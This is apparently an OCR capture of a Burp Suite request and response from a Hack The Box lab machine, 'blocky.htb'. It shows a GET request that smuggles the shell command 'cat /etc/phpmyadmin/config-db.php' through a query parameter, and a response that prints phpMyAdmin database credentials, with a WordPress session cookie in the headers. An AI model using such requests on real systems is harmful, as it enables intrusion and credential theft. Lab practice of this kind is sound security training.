 Request
Pretty Raw Hex \n
1 GET /?lfi=cat+/etc/phpmyadmin/config-db.php HTTP/1.1
2 Host: blocky.htb
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: wordpress_test_cookie=WP+Cookie+check;
comment_author_cf9a7b574098cead46761381d5c65ac4=siresire;
comment_author_email_cf9a7b574098cead46761381d5c65ac4=sire%40local.com;
comment_author_url_cf9a7b574098cead46761381d5c65ac4=http%3A%2F%2F10.10.14.18;
wordpress_logged_in_cf9a7b574098cead46761381d5c65ac4=
Notch%7C1714507505%7C6NnPkzlmim5bCOa2dAiplgiek8qNfCpSEmYe1Y7LMHV%7C810db3a2e7a1a832995154bf9d
ba04e4ee06c72efa08e5fb68e011417c101dd7; wp-settings-time-1=1714335337
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 28 Apr 2024 20:26:03 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Expires: Wed, 11 Jan 1984 05:00:00 GMT
5 Cache-Control: no-cache, must-revalidate, max-age=0
6 Link: <http://blocky.htb/index.php/wp-json/>; rel="https://api.w.org/"
7 Vary: Accept-Encoding
8 Content-Length: 59968
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 <?php
13 ##
14 ## database access settings in php format
15 ## automatically generated from /etc/dbconfig-common/phpmyadmin.conf
16 ## by /usr/sbin/dbconfig-generate-include
17 ##
18 ## by default this file is managed via ucf, so you shouldn't have to
19 ## worry about manual changes being silently discarded.  *however*,
20 ## you'll probably also want to edit the configuration file mentioned
21 ## above too.
22 ##
23 $dbuser='phpmyadmin';
24 $dbpass='8YsqfCTnvxAUeduzjNSXe22';
25 $basepath='';
26 $dbname='phpmyadmin';
27 $dbserver='localhost';
28 $dbport='';
29 $dbtype='mysql';
30 <!DOCTYPE html>
31 <html lang="en-US" class="no-js no-svg">
32 <head>
33 <meta charset="UTF-8">
34 <meta name="viewport" content="width=device-width, initial-scale=1">
35 <link rel="profile" href="http://gmpg.org/xfn/11">
36
37 <script>
(function(html){
html.className = html.className.replace(/\bno-js\b/,'js')
}
)(document.documentElement);
</script>
38 <title>